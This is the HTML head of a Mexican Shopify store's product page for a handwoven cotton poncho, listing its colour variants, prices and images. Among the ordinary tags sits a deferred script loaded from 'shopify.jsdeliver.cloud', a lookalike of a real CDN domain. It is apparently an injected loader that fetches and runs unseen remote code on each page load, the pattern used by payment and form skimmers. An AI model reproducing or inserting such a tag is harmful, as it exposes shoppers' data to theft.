

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mongo.com.mx/products/copia-de-zaac-corto-matizado-1?variant=39348501413946
body_size: 60463
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "mongo-mx.myshopify.com";


KiwiSizing.data = {
  collections: "267035181114,265598238778,160613630010,162562342970,160833437754,265841180730,163283566650",
  tags: "Estilo,NEW,Primavera",
  product: "4546371682362",
  vendor: "Mujer",
  type: "Poncho",
  title: "Ruana Corta Zaac Con Pompón",
  images: ["\/\/mongo.com.mx\/cdn\/shop\/products\/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20200427-WA0011.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20200501-WA0004.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/KXVX5923.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/GMLO7424.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/OFPI3386.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/THDT1350.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/DEHA4989.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/HXHY8432.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/FODU3862.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/EXCU1379.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/GILM3180.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/JEIU4974.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/VUOX5050.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/ruanacielo_3.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/ruanacielo_4.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/ruanacielo_5.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/ruananaranja.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/ruananaranja_2.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/R4.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/RU1.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/RU2.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/RU6.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/RU8.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/zaa1.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881","\/\/mongo.com.mx\/cdn\/shop\/products\/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081","\/\/mongo.com.mx\/cdn\/shop\/products\/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081","\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20230117-WA0015.jpg?v=1674161918","\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20230117-WA0037.jpg?v=1674161931","\/\/mongo.com.mx\/cdn\/shop\/files\/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484"],
  options: [{"name":"Color","position":1,"values":["Gris\/Naranja\/Vino\/Azul","Naranja\/Gris","Azul\/Crudo","Crudo\/Rosa\/Naranaja\/Verde","Negro\/Gris\/Crudo\/Morado","Negro\/Rosa\/Crudo","Marino\/Crudo","Multicolor","Crudo\/Amarillo","Crudo\/Rosa Claro","Gris\/Cielo\/Crudo","Negro\/Naranja\/Azul","Crudo\/Azul","Negro\/Vino","Azul Marino\/Crudo","Menta\/Amarillo\/Café","Crudo\/Multicolor","Crudo\/Azul\/Amarillo","Crudo\/Naranja\/Café","Crudo\/Morado","Azul\/Beige\/Verde\/","Verde\/Gris\/Beige","Crudo\/Beige\/Negro"]}],
  variants: [{"id":31942212976698,"title":"Gris\/Naranja\/Vino\/Azul","option1":"Gris\/Naranja\/Vino\/Azul","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/39","requires_shipping":true,"taxable":false,"featured_image":{"id":14210365882426,"product_id":4546371682362,"position":2,"created_at":"2020-08-31T09:09:55-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":940,"height":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881","variant_ids":[31942212976698]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Gris\/Naranja\/Vino\/Azul","public_title":"Gris\/Naranja\/Vino\/Azul","options":["Gris\/Naranja\/Vino\/Azul"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":6383770009658,"position":2,"preview_image":{"aspect_ratio":0.918,"height":1024,"width":940,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31942213075002,"title":"Naranja\/Gris","option1":"Naranja\/Gris","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/40","requires_shipping":true,"taxable":false,"featured_image":{"id":14210365816890,"product_id":4546371682362,"position":4,"created_at":"2020-08-31T09:09:55-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":808,"height":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881","variant_ids":[31942213075002]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Naranja\/Gris","public_title":"Naranja\/Gris","options":["Naranja\/Gris"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":6383769944122,"position":4,"preview_image":{"aspect_ratio":0.789,"height":1024,"width":808,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31942213107770,"title":"Azul\/Crudo","option1":"Azul\/Crudo","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/15","requires_shipping":true,"taxable":false,"featured_image":{"id":14210365784122,"product_id":4546371682362,"position":6,"created_at":"2020-08-31T09:09:55-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":1512,"height":2016,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881","variant_ids":[31942213107770]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Azul\/Crudo","public_title":"Azul\/Crudo","options":["Azul\/Crudo"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":6383769911354,"position":6,"preview_image":{"aspect_ratio":0.75,"height":2016,"width":1512,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31942213140538,"title":"Crudo\/Rosa\/Naranaja\/Verde","option1":"Crudo\/Rosa\/Naranaja\/Verde","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/35","requires_shipping":true,"taxable":false,"featured_image":{"id":14210379644986,"product_id":4546371682362,"position":7,"created_at":"2020-08-31T09:14:54-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":960,"height":1280,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20200501-WA0004.jpg?v=1674163881","variant_ids":[31942213140538]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Rosa\/Naranaja\/Verde","public_title":"Crudo\/Rosa\/Naranaja\/Verde","options":["Crudo\/Rosa\/Naranaja\/Verde"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":6383783706682,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1280,"width":960,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20200501-WA0004.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39267336978490,"title":"Negro\/Gris\/Crudo\/Morado","option1":"Negro\/Gris\/Crudo\/Morado","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/30","requires_shipping":true,"taxable":false,"featured_image":{"id":27963422408762,"product_id":4546371682362,"position":8,"created_at":"2021-03-15T18:13:56-06:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":475,"height":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/KXVX5923.jpg?v=1674163881","variant_ids":[39267336978490]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Negro\/Gris\/Crudo\/Morado","public_title":"Negro\/Gris\/Crudo\/Morado","options":["Negro\/Gris\/Crudo\/Morado"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20241874157626,"position":8,"preview_image":{"aspect_ratio":0.464,"height":1024,"width":475,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/KXVX5923.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39285849456698,"title":"Negro\/Rosa\/Crudo","option1":"Negro\/Rosa\/Crudo","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/32","requires_shipping":true,"taxable":false,"featured_image":{"id":27989322989626,"product_id":4546371682362,"position":9,"created_at":"2021-03-30T20:51:37-06:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":1024,"height":987,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/GMLO7424.jpg?v=1674163881","variant_ids":[39285849456698]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Negro\/Rosa\/Crudo","public_title":"Negro\/Rosa\/Crudo","options":["Negro\/Rosa\/Crudo"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20273365549114,"position":9,"preview_image":{"aspect_ratio":1.037,"height":987,"width":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/GMLO7424.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39285897789498,"title":"Marino\/Crudo","option1":"Marino\/Crudo","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/12","requires_shipping":true,"taxable":false,"featured_image":{"id":27989354512442,"product_id":4546371682362,"position":11,"created_at":"2021-03-30T22:09:53-06:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":891,"height":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/THDT1350.jpg?v=1674163881","variant_ids":[39285897789498]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Marino\/Crudo","public_title":"Marino\/Crudo","options":["Marino\/Crudo"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20273398906938,"position":11,"preview_image":{"aspect_ratio":0.87,"height":1024,"width":891,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/THDT1350.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39312369025082,"title":"Multicolor","option1":"Multicolor","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/42","requires_shipping":true,"taxable":false,"featured_image":{"id":28026438451258,"product_id":4546371682362,"position":13,"created_at":"2021-04-23T15:05:50-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":470,"height":877,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/HXHY8432.jpg?v=1674163881","variant_ids":[39312369025082]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Multicolor","public_title":"Multicolor","options":["Multicolor"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20311714660410,"position":13,"preview_image":{"aspect_ratio":0.536,"height":877,"width":470,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/HXHY8432.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39312376627258,"title":"Crudo\/Amarillo","option1":"Crudo\/Amarillo","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/29","requires_shipping":true,"taxable":false,"featured_image":{"id":28026439270458,"product_id":4546371682362,"position":15,"created_at":"2021-04-23T15:07:38-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":495,"height":893,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/EXCU1379.jpg?v=1674163881","variant_ids":[39312376627258]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Amarillo","public_title":"Crudo\/Amarillo","options":["Crudo\/Amarillo"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20311715512378,"position":15,"preview_image":{"aspect_ratio":0.554,"height":893,"width":495,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/EXCU1379.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39312377774138,"title":"Crudo\/Rosa Claro","option1":"Crudo\/Rosa Claro","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/36","requires_shipping":true,"taxable":false,"featured_image":{"id":28026439008314,"product_id":4546371682362,"position":17,"created_at":"2021-04-23T15:07:12-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":576,"height":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/JEIU4974.jpg?v=1674163881","variant_ids":[39312377774138]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Rosa Claro","public_title":"Crudo\/Rosa Claro","options":["Crudo\/Rosa Claro"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20311715250234,"position":17,"preview_image":{"aspect_ratio":0.563,"height":1024,"width":576,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/JEIU4974.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39348501413946,"title":"Gris\/Cielo\/Crudo","option1":"Gris\/Cielo\/Crudo","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/16","requires_shipping":true,"taxable":false,"featured_image":{"id":28076306923578,"product_id":4546371682362,"position":19,"created_at":"2021-06-04T17:03:22-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":947,"height":775,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/ruanacielo_3.jpg?v=1674163881","variant_ids":[39348501413946]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Gris\/Cielo\/Crudo","public_title":"Gris\/Cielo\/Crudo","options":["Gris\/Cielo\/Crudo"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20363320721466,"position":19,"preview_image":{"aspect_ratio":1.222,"height":775,"width":947,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/ruanacielo_3.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39348503871546,"title":"Negro\/Naranja\/Azul","option1":"Negro\/Naranja\/Azul","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/40","requires_shipping":true,"taxable":false,"featured_image":{"id":28076309676090,"product_id":4546371682362,"position":22,"created_at":"2021-06-04T17:04:36-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":1024,"height":876,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/ruananaranja.jpg?v=1674163881","variant_ids":[39348503871546]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Negro\/Naranja\/Azul","public_title":"Negro\/Naranja\/Azul","options":["Negro\/Naranja\/Azul"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20363323506746,"position":22,"preview_image":{"aspect_ratio":1.169,"height":876,"width":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/ruananaranja.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39444417314874,"title":"Crudo\/Azul","option1":"Crudo\/Azul","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/","requires_shipping":true,"taxable":false,"featured_image":{"id":28270657765434,"product_id":4546371682362,"position":24,"created_at":"2021-10-04T14:43:40-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":581,"height":965,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/R4.jpg?v=1674163881","variant_ids":[39444417314874]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Azul","public_title":"Crudo\/Azul","options":["Crudo\/Azul"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20562987778106,"position":24,"preview_image":{"aspect_ratio":0.602,"height":965,"width":581,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/R4.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39469031030842,"title":"Negro\/Vino","option1":"Negro\/Vino","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/39","requires_shipping":true,"taxable":false,"featured_image":{"id":28318516510778,"product_id":4546371682362,"position":25,"created_at":"2021-11-08T16:15:12-06:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":788,"height":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/RU1.jpg?v=1674163881","variant_ids":[39469031030842]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Negro\/Vino","public_title":"Negro\/Vino","options":["Negro\/Vino"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20612221370426,"position":25,"preview_image":{"aspect_ratio":0.77,"height":1024,"width":788,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/RU1.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39469031161914,"title":"Azul Marino\/Crudo","option1":"Azul Marino\/Crudo","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/12","requires_shipping":true,"taxable":false,"featured_image":{"id":28318516346938,"product_id":4546371682362,"position":27,"created_at":"2021-11-08T16:15:12-06:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":937,"height":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/RU6.jpg?v=1674163881","variant_ids":[39469031161914]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Azul Marino\/Crudo","public_title":"Azul Marino\/Crudo","options":["Azul Marino\/Crudo"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20612221534266,"position":27,"preview_image":{"aspect_ratio":0.915,"height":1024,"width":937,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/RU6.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39494665994298,"title":"Menta\/Amarillo\/Café","option1":"Menta\/Amarillo\/Café","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/25","requires_shipping":true,"taxable":false,"featured_image":{"id":28357077172282,"product_id":4546371682362,"position":29,"created_at":"2021-12-13T15:40:40-06:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":867,"height":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/zaa1.jpg?v=1674163881","variant_ids":[39494665994298]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Menta\/Amarillo\/Café","public_title":"Menta\/Amarillo\/Café","options":["Menta\/Amarillo\/Café"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20652200034362,"position":29,"preview_image":{"aspect_ratio":0.847,"height":1024,"width":867,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/zaa1.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619733520442,"title":"Crudo\/Multicolor","option1":"Crudo\/Multicolor","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/42","requires_shipping":true,"taxable":false,"featured_image":{"id":28577891319866,"product_id":4546371682362,"position":30,"created_at":"2022-05-26T15:20:50-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":785,"height":1015,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881","variant_ids":[39619733520442]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Multicolor","public_title":"Crudo\/Multicolor","options":["Crudo\/Multicolor"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20879164899386,"position":30,"preview_image":{"aspect_ratio":0.773,"height":1015,"width":785,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39650679816250,"title":"Crudo\/Azul\/Amarillo","option1":"Crudo\/Azul\/Amarillo","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/15","requires_shipping":true,"taxable":false,"featured_image":{"id":28640077742138,"product_id":4546371682362,"position":32,"created_at":"2022-07-14T15:36:32-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":565,"height":937,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881","variant_ids":[39650679816250]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Azul\/Amarillo","public_title":"Crudo\/Azul\/Amarillo","options":["Crudo\/Azul\/Amarillo"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20943700787258,"position":32,"preview_image":{"aspect_ratio":0.603,"height":937,"width":565,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39650680275002,"title":"Crudo\/Naranja\/Café","option1":"Crudo\/Naranja\/Café","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/40","requires_shipping":true,"taxable":false,"featured_image":{"id":28640077840442,"product_id":4546371682362,"position":1,"created_at":"2022-07-14T15:36:31-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":701,"height":1023,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881","variant_ids":[39650680275002]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Naranja\/Café","public_title":"Crudo\/Naranja\/Café","options":["Crudo\/Naranja\/Café"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20943700688954,"position":1,"preview_image":{"aspect_ratio":0.685,"height":1023,"width":701,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39650681159738,"title":"Crudo\/Morado","option1":"Crudo\/Morado","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/30","requires_shipping":true,"taxable":false,"featured_image":{"id":28640077807674,"product_id":4546371682362,"position":35,"created_at":"2022-07-14T15:36:31-05:00","updated_at":"2022-07-14T15:38:01-05:00","alt":null,"width":629,"height":897,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081","variant_ids":[39650681159738]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Morado","public_title":"Crudo\/Morado","options":["Crudo\/Morado"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20943700754490,"position":35,"preview_image":{"aspect_ratio":0.701,"height":897,"width":629,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39824415948858,"title":"Azul\/Beige\/Verde\/","option1":"Azul\/Beige\/Verde\/","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/16","requires_shipping":true,"taxable":false,"featured_image":{"id":28916171505722,"product_id":4546371682362,"position":37,"created_at":"2023-01-19T14:58:50-06:00","updated_at":"2023-01-19T14:58:51-06:00","alt":null,"width":707,"height":1019,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20230117-WA0037.jpg?v=1674161931","variant_ids":[39824415948858]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Azul\/Beige\/Verde\/","public_title":"Azul\/Beige\/Verde\/","options":["Azul\/Beige\/Verde\/"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21228657377338,"position":37,"preview_image":{"aspect_ratio":0.694,"height":1019,"width":707,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20230117-WA0037.jpg?v=1674161931"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39824420503610,"title":"Verde\/Gris\/Beige","option1":"Verde\/Gris\/Beige","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/22","requires_shipping":true,"taxable":false,"featured_image":{"id":28916171374650,"product_id":4546371682362,"position":36,"created_at":"2023-01-19T14:58:36-06:00","updated_at":"2023-01-19T14:58:38-06:00","alt":null,"width":555,"height":904,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20230117-WA0015.jpg?v=1674161918","variant_ids":[39824420503610]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Verde\/Gris\/Beige","public_title":"Verde\/Gris\/Beige","options":["Verde\/Gris\/Beige"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21228657213498,"position":36,"preview_image":{"aspect_ratio":0.614,"height":904,"width":555,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20230117-WA0015.jpg?v=1674161918"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40563148914746,"title":"Crudo\/Beige\/Negro","option1":"Crudo\/Beige\/Negro","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/02","requires_shipping":true,"taxable":false,"featured_image":{"id":29743506292794,"product_id":4546371682362,"position":38,"created_at":"2024-07-27T11:31:23-06:00","updated_at":"2024-07-27T11:31:24-06:00","alt":null,"width":865,"height":1129,"src":"\/\/mongo.com.mx\/cdn\/shop\/files\/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484","variant_ids":[40563148914746]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Beige\/Negro","public_title":"Crudo\/Beige\/Negro","options":["Crudo\/Beige\/Negro"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":22102524330042,"position":38,"preview_image":{"aspect_ratio":0.766,"height":1129,"width":865,"src":"\/\/mongo.com.mx\/cdn\/shop\/files\/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://mongo.com.mx/products/copia-de-zaac-corto-matizado-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Ruana Corta Zaac Con Pompón
 &ndash; Mongo mx</title>

    
      <meta name="description" content="Poncho abierto al centro con pompones, elaborada en telar de pedal por Artesanos Zapotecos de Oaxaca.  MEDIDA 1.10 m ancho por 60 cm largo MATERIAL Algodón 100%. Lavable en máquina.">
    

    

<meta property="og:site_name" content="Mongo mx">
